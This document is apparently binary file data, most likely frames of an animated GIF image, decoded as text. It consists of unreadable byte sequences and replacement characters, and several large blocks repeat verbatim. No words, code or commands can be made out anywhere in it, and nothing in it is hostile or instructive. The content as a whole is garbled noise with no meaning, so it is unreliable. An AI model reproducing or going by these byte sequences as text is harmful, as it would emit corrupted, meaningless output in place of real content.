�#�3VyV�e������}��d �)�^�&��et���e�ɡ��xi���9�z,���Rol�J^�&�?e���Rx�fT�U��Q��Y��~��Ɨ���e4�Q�-�lN���E#���Mpe��W!�CHa�-�݂���Be�Dd0�hA���X��U�)V'������ND����AFB��U��vDĘ%$1����;D�{��1�$�@�����o8�`�,c�r��IDo�W��ߵ�킜�@?�k�D�Q�;�$��-�KDlD-��6xѯ�4�<�ذ��o|��سp@�ת���*C�1��o�GF=��t��q�9���CYFD��oT2I�7��@T��7�8�;�X�f��@s��t�D�w���NһdT#!�������w;� �)R�n��pܮ��t����/�?����ѝ����{G�F�e@l������G?�,�w�}�g�FWؗ}�a�"�;RwFc�C{��N�{a�?�_W��sH!�#�������#}d�юv�n	t���|��S�{��)�q�Oo��?(ȷE�nomBlw�N
-���p(�Ѕ�s��]�C�}�k���V����CAH_F�vH1iA�D C�Ђ�y]�����aaAءχ��}��Nq�Spo~���."�+RP�����|] z�@ܿ�F��kT�ڐ:� ����>�7�=�y{��#āR��Gd�����e`y��B�BT�wA�c���F�.��� ��v��u�8�9�y:�w����! s�lQ��M��Rz���(H�������ц6��k��7(L�!�;��G����������#8����~�	=���N�JD��ک��qЁ�;�#����qp�
����q� �e��=*�K�;�v �Y�ƬiW��32�{��hP1j�p��ܛO�ו��9|��?�Łt��@�#��SD.1���<(ω25��l�P�"]"R�nE1��3jm =�"�����c���I����s*�	ρ8��|����zJV�oܛb�rW�u%z�Z�vW�|6���bSX�`�o g��Q��T�8��ݟ�:�/XM��aB�J��봨͞�$�B7V1���_�ػ��xt�,F������w*cO�����5(�IL(9Ű�����%��@� ���<����c �d`�r��Y��|e��HC`L	��l�}�8B�0��RПb^��,�-X�? ����KZ+SRP2 to�ofO1���#2���FX�3���ʵ�2�h?��nē�&��b}�v _��@P����O�s0�2���c��X�atp��U�¬�ZZL��T���%�"�h�U�pj��l)������Lqa�>�/���ݤ�0ues�`?[v��m�*
z�@��(�e��G`����q��,��V�$�D�������!-���ٔ�x
-g�#D1�Ϋ"@t"g( ��]�A,���k����1�#��"BP���w���?�KA�z�ge�#���lѐ�5p w�4N@{W쥝�nL�Y�;�r9�3�;r��pg������J~�2H(1�BAg�����#8V���FiL����*@�%0�g�����/Hh ���́G0��A�@z�G8��AA6X���&������w]Q�zF�L� !� � ,  8 d ,  � �	h����p�s���,%T���È2tQ"ŏ�,蟿��@�{Q��Ǉ0c*h�N�)�1���i'L�<�ݔ	q�J�ET3�Cv �)�T���j��ӪS)�]U����u_Î-����վ k� H�ֵ��B��x}�B���(VP���zJ	b�0T���<e9��
6wƬY����2���!U�N�A5�١%�� �:&-r���*p�P��>~/�Gy�~����y�ƣ=0�E��[��X��xu�)�O�GRL	�@���:���x�(���um�)0 H�u
~d�|x�%]b�!�\��<�g�o��7h�#"�&����R��:�C�?����.�"�:����T)���x��8����ёE:�ރ*Ďt�|͏
lW�;��c�""�A�<R�%P
�� �f~�&�"҆�J r�T<�0C�S"�&<.���@DX�g�q�?^���?=D��t*�3%c��%~���"EK��i�d���y���9e�~���ixƜykr�^�3�<���k�¤ҥR�_k�e֡��@6*�~֖�e����/j�T���Wa#$���[��fE�I�,����j��B�E|Z��V�@d���g 1wv	�>٥1� )�� tH�cq\��D�PN,�Q�o�Bo�P���l�����o�0��Ds���:����ss�.D1�,GQ��7�O8�0�
]O�OTW���>��o�}��t���>��7T��C��]�p��,�"��TcL�>fW>Q��fk��?�T.�蝓>:+��!I0��̰���Q���P��G*�n���G�s��":+������3I��/�2��Wo/Qq��`��d<�P?���x���Pώ�/Gն��8�'d.���ߏ{����y=��&�a������� ���O~,Ӝ��7��/�3�������q�#�&����c!��@�IЂrh�	Y��E/~��E�w��E�y��	�qG52�8���'!J��f(ZhA	ưj�D�J�E�ͯ�<��H��!��H�?n��0v�yX����Bȝx	^�lǹеo��cY�ʨI @B@d( P��*�����}�|؋��w�Z����48��u�}����BI��Y��F����?� J��l�c���ƯLD�M�������B�F��`��]$�"7��n�%L ՆW�T*�}��`:�g��Q��+��,h<B���9,i)��(����#)5A�'6q�Ë�?Si��s���D##��ǝr���
�WM�%N0t�5��<�.�N�q��unP��G�0h<���vTF5%I�P�s4Ş+��<��HM�R�)�?Pјܟ&�P?��1
���`�W~�,�]�H�kdfa���X&ӗ����3^F6�o޲��Te��O�d�jv-_���U�b��S���/z��7f�I��Ajr��it��&ޒe�([$�����V��T���eu���F謸Uw����]��1�&	̢O
��iG�Z6��
��������)���h���l
��U
|���	 ���a�}n9_�\���_�|��-[��\�����/��{�W���l]��S�!ɤ�&7:|~A��'�t��9|�g j�/��U������XF&:W�B����p����e����X ��b
{���z�,
1Y�(�bϽ����=
���:f�k��ؿ���j���װj��G��2�-1���k���:�������v]�`Y���'��
�o���6�P~�-���\�9H�lO���>��`0�"%�.����1H�K�6���~	a�/�XS�D$��e�A��D5��e�Q��g}�!0T`�]�4(��>P ��9�k����G��<����]B�G� !� � ,  8 d ,  � �	����� �sS����o*\�𡇈):�(1�ă ���"��*�&�ŗ1��f#�23i�|�s`M�{z�!(�3���U΁�
H�Z�����zH��ߘt@���+X�p���5�29�� Ӯ��bBp�ߎ���!P��C*�]���pIN7���G����3�V�pكd͖S*L�3V�M�
Ԫ�cߨFP��Ȩ�}�������h.p��ʝ�hnd�͡�z�ѹ���y�%H�:B���9;��)�cVš�?�A { �t	u�E�{���*����~�]6� WW�-�Q�9��2V�U��1���B����?!v�R�#��g���{r��Cl�$Wwd�C(��y����CA6ѐ���	b��s(d�]ls��PK����.#��P+2�ԣ@^V�Ge�i�w+J���I]�Oue�!b���
�#�3VyV�e������}��d �)�^�&��et���e�ɡ��xi���9�z,���Rol�J^�&�?e���Rx�fT�U��Q��Y��~��Ɨ���e4�Q�-�lN���E#���Mpe��W!�CHa�-�݂���Be�Dd0�hA���X��U�)V'������ND����AFB��U��vDĘ%$1����;D�{��1�$�@�����o8�`�,c�r��IDo�W��ߵ�킜�@?�k�D�Q�;�$��-�KDlD-��6xѯ�4�<�ذ��o|��سp@�ת���*C�1��o�GF=��t��q�9���CYFD��oT2I�7��@T��7�8�;�X�f��@s��t�D�w���NһdT#!�������w;� �)R�n��pܮ��t����/�?����ѝ����{G�F�e@l������G?�,�w�}�g�FWؗ}�a�"�;RwFc�C{��N�{a�?�_W��sH!�#�������#}d�юv�n	t���|��S�{��)�q�Oo��?(ȷE�nomBlw�N
-���p(�Ѕ�s��]�C�}�k���V����CAH_F�vH1iA�D C�Ђ�y]�����aaAءχ��}��Nq�Spo~���."�+RP�����|] z�@ܿ�F��kT�ڐ:� ����>�7�=�y{��#āR��Gd�����e`y��B�BT�wA�c���F�.��� ��v��u�8�9�y:�w����! s�lQ��M��Rz���(H�������ц6��k��7(L�!�;��G����������#8����~�	=���N�JD��ک��qЁ�;�#����qp�
����q� �e��=*�K�;�v �Y�ƬiW��32�{��hP1j�p��ܛO�ו��9|��?�Łt��@�#��SD.1���<(ω25��l�P�"]"R�nE1��3jm =�"�����c���I����s*�	ρ8��|����zJV�oܛb�rW�u%z�Z�vW�|6���bSX�`�o g��Q��T�8��ݟ�:�/XM��aB�J��봨͞�$�B7V1���_�ػ��xt�,F������w*cO�����5(�IL(9Ű�����%��@� ���<����c �d`�r��Y��|e��HC`L	��l�}�8B�0��RПb^��,�-X�? ����KZ+SRP2 to�ofO1���#2���FX�3���ʵ�2�h?��nē�&��b}�v _��@P����O�s0�2���c��X�atp��U�¬�ZZL��T���%�"�h�U�pj��l)������Lqa�>�/���ݤ�0ues�`?[v��m�*
z�@��(�e��G`����q��,��V�$�D�������!-���ٔ�x
-g�#D1�Ϋ"@t"g( ��]�A,���k����1�#��"BP���w���?�KA�z�ge�#���lѐ�5p w�4N@{W쥝�nL�Y�;�r9�3�;r��pg������J~�2H(1�BAg�����#8V���FiL����*@�%0�g�����/Hh ���́G0��A�@z�G8��AA6X���&������w]Q�zF�L� !� � ,  8 d ,  � �	h����p�s���,%T���È2tQ"ŏ�,蟿��@�{Q��Ǉ0c*h�N�)�1���i'L�<�ݔ	q�J�ET3�Cv �)�T���j��ӪS)�]U����u_Î-����վ k� H�ֵ��B��x}�B���(VP���zJ	b�0T���<e9��
6wƬY����2���!U�N�A5�١%�� �:&-r���*p�P��>~/�Gy�~����y�ƣ=0�E��[��X��xu�)�O�GRL	�@���:���x�(���um�)0 H�u
~d�|x�%]b�!�\��<�g�o��7h�#"�&����R��:�C�?����.�"�:����T)���x��8����ёE:�ރ*Ďt�|͏
lW�;��c�""�A�<R�%P
�� �f~�&�"҆�J r�T<�0C�S"�&<.���@DX�g�q�?^���?=D��t*�3%c��%~���"EK��i�d���y���9e�~���ixƜykr�^�3�<���k�¤ҥR�_k�e֡��@6*�~֖�e����/j�T���Wa#$���[��fE�I�,����j��B�E|Z��V�@d���g 1wv	�>٥1� )�� tH�cq\��D�PN,�Q�o�Bo�P���l�����o�0��Ds���:����ss�.D1�,GQ��7�O8�0�
]O�OTW���>��o�}��t���>��7T��C��]�p��,�"��TcL�>fW>Q��fk��?�T.�蝓>:+��!I0��̰���Q���P��G*�n���G�s��":+������3I��/�2��Wo/Qq��`��d<�P?���x���Pώ�/Gն��8�'d.���ߏ{����y=��&�a������� ���O~,Ӝ��7��/�3�������q�#�&����c!��@�IЂrh�	Y��E/~��E�w��E�y��	�qG52�8���'!J��f(ZhA	ưj�D�J�E�ͯ�<��H��!��H�?n��0v�yX����Bȝx	^�lǹеo��cY�ʨI @B@d( P��*�����}�|؋��w�Z����48��u�}����BI��Y��F����?� J��l�c���ƯLD�M�������B�F��`��]$�"7��n�%L ՆW�T*�}��`:�g��Q��+��,h<B���9,i)��(����#)5A�'6q�Ë�?Si��s���D##��ǝr���
�WM�%N0t�5��<�.�N�q��unP��G�0h<���vTF5%I�P�s4Ş+��<��HM�R�)�?Pјܟ&�P?��1
���`�W~�,�]�H�kdfa���X&ӗ����3^F6�o޲��Te��O�d�jv-_���U�b��S���/z��7f�I��Ajr��it��&ޒe�([$�����V��T���eu���F謸Uw����]��1�&	̢O
��iG�Z6��
��������)���h���l
��U
|���	 ���a�}n9_�\���_�|��-[��\�����/��{�W���l]��S�!ɤ�&7:|~A��'�t��9|�g j�/��U������XF&:W�B����p����e����X ��b
{���z�,
1Y�(�bϽ����=
���:f�k��ؿ���j���װj��G��2�-1���k���:�������v]�`Y���'��
�o���6�P~�-���\�9H�lO���>��`0�"%�.����1H�K�6���~	a�/�XS�D$��e�A��D5��e�Q��g}�!0T`�]�4(��>P ��9�k����G��<����]B�G� !� � ,  8 d ,  � �	����� �sS����o*\�𡇈):�(1�ă ���"��*�&�ŗ1��f#�23i�|�s`M�{z�!(�3���U΁�
H�Z�����zH��ߘt@���+X�p���5�29�� Ӯ��bBp�ߎ���!P��C*�]���pIN7���G����3�V�pكd͖S*L�3V�M�
Ԫ�cߨFP��Ȩ�}�������h.p��ʝ�hnd�͡�z�ѹ���y�%H�:B���9;��)�cVš�?�A { �t	u�E�{���*����~�]6� WW�-�Q�9��2V�U��1���B����?!v�R�#��g���{r��Cl�$Wwd�C(��y����CA6ѐ���	b��s(d�]ls��PK����.#��P+2�ԣ@^V�Ge�i�w+J���I]�Oue�!b���
�#�3VyV�e������}��d �)�^�&��et���e�ɡ��xi���9�z,���Rol�J^�&�?e���Rx�fT�U��Q��Y��~��Ɨ���e4�Q�-�lN���E#���Mpe��W!�CHa�-�݂���Be�Dd0�hA���X��U�)V'������ND����AFB��U��vDĘ%$1����;D�{��1�$�@�����o8�`�,c�r��IDo�W��ߵ�킜�@?�k�D�Q�;�$��-�KDlD-��6xѯ�4�<�ذ��o|��سp@�ת���*C�1��o�GF=��t��q�9���CYFD��oT2I�7��@T��7�8�;�X�f��@s��t�D�w���NһdT#!�������w;� �)R�n��pܮ��t����/�?����ѝ����{G�F�e@l������G?�,�w�}�g�FWؗ}�a�"�;RwFc�C{��N�{a�?�_W��sH!�#�������#}d�юv�n	t���|��S�{��)�q�Oo��?(ȷE�nomBlw�N
-���p(�Ѕ�s��]�C�}�k���V����CAH_F�vH1iA�D C�Ђ�y]�����aaAءχ��}��Nq�Spo~���."�+RP�����|] z�@ܿ�F��kT�ڐ:� ����>�7�=�y{��#āR��Gd�����e`y��B�BT�wA�c���F�.��� ��v��u�8�9�y:�w����! s�lQ��M��Rz���(H�������ц6��k��7(L�!�;��G����������#8����~�	=���N�JD��ک��qЁ�;�#����qp�
����q� �e��=*�K�;�v �Y�ƬiW��32�{��hP1j�p��ܛO�ו��9|��?�Łt��@�#��SD.1���<(ω25��l�P�"]"R�nE1��3jm =�"�����c���I����s*�	ρ8��|����zJV�oܛb�rW�u%z�Z�vW�|6���bSX�`�o g��Q��T�8��ݟ�:�/XM��aB�J��봨͞�$�B7V1���_�ػ��xt�,F������w*cO�����5(�IL(9Ű�����%��@� ���<����c �d`�r��Y��|e��HC`L	��l�}�8B�0��RПb^��,�-X�? ����KZ+SRP2 to�ofO1���#2���FX�3���ʵ�2�h?��nē�&��b}�v _��@P����O�s0�2���c��X�atp��U�¬�ZZL��T���%�"�h�U�pj��l)������Lqa�>�/���ݤ�0ues�`?[v��m�*
z�@��(�e��G`����q��,��V�$�D�������!-���ٔ�x
-g�#D1�Ϋ"@t"g( ��]�A,���k����1�#��"BP���w���?�KA�z�ge�#���lѐ�5p w�4N@{W쥝�nL�Y�;�r9�3�;r��pg������J~�2H(1�BAg�����#8V���FiL����*@�%0�g�����/Hh ���́G0��A�@z�G8��AA6X���&������w]Q�zF�L� !� � ,  8 d ,  � �	h����p�s���,%T���È2tQ"ŏ�,蟿��@�{Q��Ǉ0c*h�N�)�1���i'L�<�ݔ	q�J�ET3�Cv �)�T���j��ӪS)�]U����u_Î-����վ k� H�ֵ��B��x}�B���(VP���zJ	b�0T���<e9��
6wƬY����2���!U�N�A5�١%�� �:&-r���*p�P��>~/�Gy�~����y�ƣ=0�E��[��X��xu�)�O�GRL	�@���:���x�(���um�)0 H�u
~d�|x�%]b�!�\��<�g�o��7h�#"�&����R��:�C�?����.�"�:����T)���x��8����ёE:�ރ*Ďt�|͏
lW�;��c�""�A�<R�%P
�� �f~�&�"҆�J r�T<�0C�S"�&<.���@DX�g�q�?^���?=D��t*�3%c��%~���"EK��i�d���y���9e�~���ixƜykr�^�3�<���k�¤ҥR�_k�e֡��@6*�~֖�e����/j�T���Wa#$���[��fE�I�,����j��B�E|Z��V�@d���g 1wv-A� ٥1� )�� tH�cq\��D�  �h���a��2ߠIQhr�B3��3��L�E��B�7Nܜs0��@�&L��?dd �$ \-D ��A��\��c� �hk��>���	C��
�Q��B�x+M7΄0��w�t�B�{02'P0�ތ7.D�d����S
(�4��Q�kN�4�LE=����{z �l9QT@��]������q3������ϻ霻��<�G���C@;oT�<�g�<�8~��*Day��O}�B|�F��Ǐ>�����GAA7O���7��3MP�|��.��<~
���׽�1�T��C�'D��\q�A4����WpP�t�9p#��:��r�����g>
�v� �� 
�zң�ҦD�M$D�4�Ñٌ����H��g�F	�p�	֭������y�+!v����l>�c�G;��pz�S���g�E�gT�`!�ʐ�4�� 阳|�g�|�(G)��U@i�Ӥ'XBR�u�t���3D�񖓬#��32wC�>YAE2�z�����ﵲ�D�#-��:�Ͳ��$ǈK1r���ZDJ����|e�4��6BRy}T�L'�����d!���J�#�*�8:rRӖ�̜ѹ�������6]):���#'�'D�Ҏ{kT��j=י��%��x��N��0�c��R�1���@�^(I�v���L�)��� �Re.p.�)-�)@w�z[&%��-�"_��?)O�Ր||]��As����@�6�JD�0
H�&:H�iA����:Q`Z�v��-���Q@{!�$4'�I�Y��"2�N�jA!J�`!u �!����\��MVV1
҈+C�������+`!�Չru���Gi�U1�v���V�@"⌤�\����(�G��?d[���n�-�d�w��P��kn	�6�N�q�6���V�t�7�yH��2��Tmd/�����n-��*�9I��lsL���X��N��]{�G��q���\�I=,^C��}W�� ����-�\�V��z����o)W�G6.�+��@�[�"׭�k�K~�co�����e��Q��5�ViД�{#D���5.
�ZR��Ƕyi�l��c{��
�������L�>�At������/h�q%�e����Y �P��,��A�Hm(@��@�9����e$�������j��Z��05wаh���"נH@  !� � ,  8 d ,  � �	����� �sS����o*\�𡇈):�(1�ă ���"��*�&�ŗ1��f#�23i�|�s`M�{z�!(�3���U΁�
H�Z�����zH��ߘt@���+X�p���5�29�� Ӯ��bBp�ߎ���!P��C*�]���pIN7���G����3�V�pكd͖S*L�3V�M�
Ԫ�cߨFP��Ȩ�}�������h.p��ʝ�hnd�͡�z�ѹ���y�%H�:B���9;��)�cVš�?�A { �t	u�E�{���*����~�]6� WW�-�Q�9��2V�U��1���B����?!v�R�#��g���{r��Cl�$Wwd�C(��y����CA6ѐ���	b��s(d�]ls��PK����.#��P+2�ԣ@^V�Ge�i�w+J���I]�Oue�!b���
�#�3VyV�e������}��d �)�^�&��et���e�ɡ��xi���9�z,���Rol�J^�&�?e���Rx�fT�U��Q��Y��~��Ɨ���e4�Q�-�lN���E#���Mpe��W!�CHa�-�݂���Be�Dd0�hA���X��U�)V'������ND����AFB��U��ҙQB���߹��@d�'��KL�D��	��1�6��F��i�����3���� �k �E�#��ʟg@H'=��FL�P�R�*����R�!5�(�p�b���d��� ���rW8%v�#����*m'�يq`tD���wW��@��R-(�@�G��i�?pl�/��,;�	/�(��+��騿Dd�?��~:<�� ;�#�8�X"��$(.����F۾�8�O�/��	��o���sк�a����ט�6�gn�6�o� ųq�?������w^������ �L� �
P��ҧ8 nAp-�r
 P��C�����+s����NŽ���J��q
�������v���k�+���x��_$�G ��v��_��[���� .̈p A��Aؙ��S@�D������-�x�(^�࠸&v%~��J-��֑�e�#�8&��w;4�� �*nQ<E<pB��@����� �8��q-�q�("�tt���7�/�Pm���B��$n񅈀"`��Un��� �7D%�Qp�|%+��u�R��k�#��������L�2a)IR�+-P��
�+�
HL457K�����(\�G�r��tl����cz0���W�Q�T�`[�b2%	�@:(3���緻 2��<� BiF��Û% �b���mi�T�aN�\WNE�Ҏ	\Xէ͂��i��!;�m�v�#����%jV��AH����"��q��b�^G�m01��"�Ul��z�+N�@��/_x���BǕz�Ë����
Bp���	�'�_�����G� (o� ;���G 8A�2�yP�9�u��U������*�X�ҋ�CE�'?�5XT]��xD~�q���O��Vî}�+a5��&2x$x�`�p?��(������j�\�K�`QP���Gx����n2̧"@Ru��
��A������2��&V�&� wuЮ�}��Gs��6��j��h�G�,�o(o(Io��������ha"��*=�1��ѯ+?=������FU��� 
^s�Wf҂v5iQ��h�]6X(�y�����spnI/ҁ��o�<uȑ���b|G�a�UΦ��tQ���K�Mp�Tg�0��kh �ga��|XԆ@��˛&�p���a�r���d�)IЅ�ԓ��	��q6�ΰi�IMJ
t�s�$Vi=ཀpH)��������g<U "�^�k ^:&�Nt\u�T.���G1eHXzv�ؾ��B����n��yĖ�������#֑DXueT����zDL.tQ��kk���;��}�?��ӥ�ڄ܄z����r���N��S��H�,8 n�)�(�E80�Ι�vz,�r�?b.���-,�$��(N֦��,Au[��Ѓ��� �|Q��Y�| d����)��=������_��<B3��gzz �3����t���[���#Z�;��.��  !� � ,  8 d ,  � �	h����p�s���,%T���È2tQ"ŏ�,蟿��@�{Q��Ǉ0c*h�N�)�1���i'L�<�ݔ	q�J�ET3�Cv �)�T���j��ӪS)�]U����u_Î-����վ k� H�ֵ��B��x}�B���(VP���zJ	b�0T���<e9��
6wƬY����2���!U�N�A5�١%�� �:&-r���*p�P��>~/�Gy�~����y�ƣ=0�E��[��X��xu�)�O�GRL	�@���:���x�(���um�)0 H�u
~d�|x�%]b�!�\��<�g�o��7h�#"�&����R��:�C�?����.�"�:����T)���x��8����ёE:�ރ*Ďt�|͏
lW�;��c�""�A�<R�%P
�� �f~�&�"҆�J r�T<�0C�S"�&<.���@DX�g�q�?^���?=D��t*�3%c��%~���"EK��i�d���y���9e�~���ixƜykr�^�3�<���k�¤ҥR�_k�e֡��@6*�~֖�e����/j�T���Wa#$���[��fE�I�,����j��B�E|Z��V�@d���g 1wv�f�Ũ��䣃��!��I��a 8h��
�a��.ߠIQhrC��L�Oo�L!��3��.P�Id�  	 RQ �d �?D���_� �dk��>���	���+dG��
*�]t�4���r����?.���@'P 7ވ'.�d����S
(�$��Q�[�4�LE�����k�y �,9QT@��xb�����uD�|�ﶃ��<��.:�W>�������N�D1��'�:͛K/�
QH���?_�Z��}��;�ګ�~�QP����Ӭ���C0O͚� ��7��M�r���
�>��{�;`!���v.N�8�9Ҍ�H8
1��ࠂ
�
*�/
s��@��8�u�r����&��腯���!��1@�1o�<|^�`W�i�l���G3Mdd2�`�t��-��w�Y���(ρr�_�'?�B���@Hۙ�v�ۚ@������z9t��J�:�E��u��+xD0��-4���G7��_�����NzR���@ѴG�:�!|���Jὑf�ܢ,�FMd@!|�]߇@B�����'+���M{��������r��Y&5�Y6����Ȇ�:�?4�*+GI)�Q�Żc�~':!�r���a�����%�8���n:3����Oa��:�#<u�:���z�t��xHP�]�����>��:��������O���Q �G��Óvrs�eK*>�A���.㦈[����(1��;bԑʴ�7�ȏ�ӑ�d^C��i������Ni��EA��fW�H�pn��|������)��4��2�2$4��kh��MB�l!��Q��Cx�������Nqf�"|���!�v�����Y���S>1
�(+A�I6�B��Ђ\3�Ц�3�׌?*�W��r1�,#�H?V��<���ǼQ���B���czЯH]��t;S�кo���:\���؈Q�RO�v��tU�ʗ�S���$%��J�����{d�$񏱵�!�-`�G�V�u�u��GƯ�O��%��^���v�w��N׬q�@Y5��H�����_�7�0
C�rwJc��!s(�a��~�M��@[�7)F�ָ[��R�����P(�j��@�s[-o��[vm�dg���h���p-�9J�U�5�J�
DĲ�$�@+S�E��@?$�	E��@��e����B�{��/dR���j�Mo��v~� !� � ,  8 d ,  � �	����� �sS����o*\�𡇈):�(1�ă ���"��*�&�ŗ1��f#�23i�|�s`M�{z�!(�3���U΁�
H�Z�����zH��ߘt@���+X�p���5�29�� Ӯ��bBp�ߎ���!P��C*�]���pIN7���G����3�V�pكd͖S*L�3V�M�
Ԫ�cߨFP��Ȩ�}�������h.p��ʝ�hnd�͡�z�ѹ���y�%H�:B���9;��)�cVš�?�A { �t	u�E�{���*����~�]6� WW�-�Q�9��2V�U��1���B����?!v�R�#��g���{r��Cl�$Wwd�C(��y����CA6ѐ���	b��s(d�]ls��PK����.#��P+2�ԣ@^V�Ge�i�w+J���I]�Oue�!b���
�#�3VyV�e������}��d �)�^�&��et���e�ɡ��xi���9�z,���Rol�J^�&�?e���Rx�fT�U��Q��Y��~��Ɨ���e4�Q�-�lN���E#���Mpe��W!�CHa�-�݂���Be�Dd0�hA���X��U�)V'������ND����AFB��U��ҙQB���߹��@d�'��KL�D��	��1�6��F��i�����3���� �k �E�#��ʟg@H'=��FL�P�R�*����R�!5�(�p�b���d��� ���rW8%v�#����*m'�يq`tD���wW��@��R-(�@�G��i�?pl�/��,;�	/�(��+��騿Dd�?��~:<�� ;�#�8�X"��$(.����F۾�8�O�/��	��o���sк�a����ט�6�gn�6�o� ųq�?������w^������ �L� �
P��ҧ8 nAp-�r
 P��C�����+s����NŽ���J��q
�������v���k�+���x��_$�G ��v��_��[���� .̈p A��Aؙ��S@�D������-�x�(^�࠸&v%~��J-��֑�e�#�8&��w;4�� �*nQ<E<pB��@����� �8��q-�q�("�tt���7�/�Pm���B��$n񅈀"`��Un��� �7D%�Qp�|%+��u�R��k�#��������L�2a)IR�+-P��
�+�
HL457K�����(\�G�r��tl����cz0���W�Q�T�`[�b2%	�@:(3���緻 2��<� BiF��Û% �b���mi�T�aN�\WNE�Ҏ	\Xէ͂��i��!;�m�v�#����%jV��AH����"��q��b�^G�m01��"�Ul��z�+N�@��/_x���BǕz�Ë����
Bp���	�'�_�����G� (o� ;���G 8A�2�yP�9�u��U������*�X�ҋ�CE�'?�5XT]��xD~�q���O��Vî}�+a5��&2x$x�`�p?��(������j�\�K�`QP���Gx����n2̧"@Ru��
��A������2��&V�&� wuЮ�}��Gs��6��j��h�G�,�o(o(Io��������ha"��*=�1��ѯ+?=������FU��� 
^s�Wf҂v5iQ��h�]6X(�y�����spnI/ҁ��o�<uȑ���b|G�a�UΦ��tQ���K�Mp�Tg�0��kh �ga��|XԆ@��˛&�p���a�r���d�)IЅ�ԓ��	��q6�ΰi�IMJ
t�s�$Vi=ཀpH)��������g<U "�^�k ^:&�Nt\u�T.���G1eHXzv�ؾ��B����n��yĖ�������#֑DXueT����zDL.tQ��kk���;��}�?��ӥ�ڄ܄z����r���N��S��H�,8 n�)�(�E80�Ι�vz,�r�?b.���-,�$��(N֦��,Au[��Ѓ��� �|Q��Y�| d����)��=������_��<B3��gzz �3����t���[���#Z�;��.��  !� � ,  8 d ,  � �	h����p�s���,%T���È2tQ"ŏ�,蟿��@�{Q��Ǉ0c*h�N�)�1���i'L�<�ݔ	q�J�ET3�Cv �)�T���j��ӪS)�]U����u_Î-����վ k� H�ֵ��B��x}�B���(VP���zJ	b�0T���<e9��
6wƬY����2���!U�N�A5�١%�� �:&-r���*p�P��>~/�Gy�~����y�ƣ=0�E��[��X��xu�)�O�GRL	�@���:���x�(���um�)0 H�u
~d�|x�%]b�!�\��<�g�o��7h�#"�&����R��:�C�?����.�"�:����T)���x��8����ёE:�ރ*Ďt�|͏
lW�;��c�""�A�<R�%P
�� �f~�&�"҆�J r�T<�0C�S"�&<.���@DX�g�q�?^���?=D��t*�3%c��%~���"EK��i�d���y���9e�~���ixƜykr�^�3�<���k�¤ҥR�_k�e֡��@6*�~֖�e����/j�T���Wa#$���[��fE�I�,����j��B�E|Z��V�@d���g 1wv�f�Ũ��䣃��!��I��a 8h��
�a��.ߠIQhrC��L�Oo�L!��3��.P�Id�  	 RQ �d �?D���_� �dk��>���	���+dG��
*�]t�4���r����?.���@'P 7ވ'.�d����S
(�$��Q�[�4�LE�����k�y �,9QT@��xb�����uD�|�ﶃ��<��.:�W>�������N�D1��'�:͛K/�
QH���?_�Z��}��;�ګ�~�QP����Ӭ���C0O͚� ��7��M�r���
�>��{�;`!���v.N�8�9Ҍ�H8
1��ࠂ
�
*�/
s��@��8�u�r����&��腯���!��1@�1o�<|^�`W�i�l���G3Mdd2�`�t��-��w�Y���(ρr�_�'?�B���@Hۙ�v�ۚ@������z9t��J�:�E��u��+xD0��-4���G7��_�����NzR���@ѴG�:�!|���Jὑf�ܢ,�FMd@!|�]߇@B�����'+���M{��������r��Y&5�Y6����Ȇ�:�?4�*+GI)�Q�Żc�~':!�r���a�����%�8���n:3����Oa��:�#<u�:���z�t��xHP�]�����>��:��������O���Q �G��Óvrs�eK*>�A���.㦈[����(1��;bԑʴ�7�ȏ�ӑ�d^C��i������Ni��EA��fW�H�pn��|������)��4��2�2$4��kh��MB�l!��Q��Cx�������Nqf�"|���!�v�����Y���S>1
�(+A�I6�B��Ђ\3�Ц�3�׌?*�W��r1�,#�H?V��<���ǼQ���B���czЯH]��t;S�кo���:\���؈Q�RO�v��tU�ʗ�S���$%��J�����{d�$񏱵�!�-`�G�V�u�u��GƯ�O��%��^���v�w��N׬q�@Y5��H�����_�7�0
C�rwJc��!s(�a��~�M��@[�7)F�ָ[��R�����P(�j��@�s[-o��[vm�dg���h���p-�9J�U�5�J�
DĲ�$�@+S�E��@?$�	E��@��e����B�{��/dR���j�Mo��v~� !� � ,  8 d ,  � �	����� �sS����o*\�𡇈):�(1�ă ���"��*�&�ŗ1��f#�23i�|�s`M�{z�!(�3���U΁�
H�Z�����zH��ߘt@���+X�p���5�29�� Ӯ��bBp�ߎ���!P��C*�]���pIN7���G����3�V�pكd͖S*L�3V�M�
Ԫ�cߨFP��Ȩ�}�������h.p��ʝ�hnd�͡�z�ѹ���y�%H�:B���9;��)�cVš�?�A { �t	u�E�{���*����~�]6� WW�-�Q�9��2V�U��1���B����?!v�R�#��g���{r��Cl�$Wwd�C(��y����CA6ѐ���	b��s(d�]ls��PK����.#��P+2�ԣ@^V�Ge�i�w+J���I]�Oue�!b���
�#�3VyV�e������}��d �)�^�&��et���e�ɡ��xi���9�z,���Rol�J^�&�?e���Rx�fT�U��Q��Y��~��Ɨ���e4�Q�-�lN���E#���Mpe��W!�CHa�-�݂���Be�Dd0�hA���X��U�)V'������ND����AFB��U��ҙQB���߹��@d�'��KL�D��	��1�6��F��i�����3���� �k �E�#��ʟg@H'=��FL�P�R�*����R�!5�(�p�b���d��� ���rW8%v�#����*m'�يq`tD���wW��@��R-(�@�G��i�?pl�/��,;�	/�(��+��騿Dd�?��~:<�� ;�#�8�X"��$(.����F۾�8�O�/��	��o���sк�a����ט�6�gn�6�o� ųq�?������w^������ �L� �
P��ҧ8 nAp-�r
 P��C�����+s����NŽ���J��q
�������v���k�+���x��_$�G ��v��_��[���� .̈p A��Aؙ��S@�D������-�x�(^�࠸&v%~��J-��֑�e�#�8&��w;4�� �*nQ<E<pB��@����� �8��q-�q�("�tt���7�/�Pm���B��$n񅈀"`��Un��� �7D%�Qp�|%+��u�R��k�#��������L�2a)IR�+-P��
�+�
HL457K�����(\�G�r��tl����cz0���W�Q�T�`[�b2%	�@:(3���緻 2��<� BiF��Û% �b���mi�T�aN�\WNE�Ҏ	\Xէ͂��i��!;�m�v�#����%jV��AH����"��q��b�^G�m01��"�Ul��z�+N�@��/_x���BǕz�Ë����
Bp���	�'�_�����G� (o� ;���G 8A�2�yP�9�u��U������*�X�ҋ�CE�'?�5XT]��xD~�q���O��Vî}�+a5��&2x$x�`�p?��(������j�\�K�`QP���Gx����n2̧"@Ru��
��A������2��&V�&� wuЮ�}��Gs��6��j��h�G�,�o(o(Io��������ha"��*=�1��ѯ+?=������FU��� 
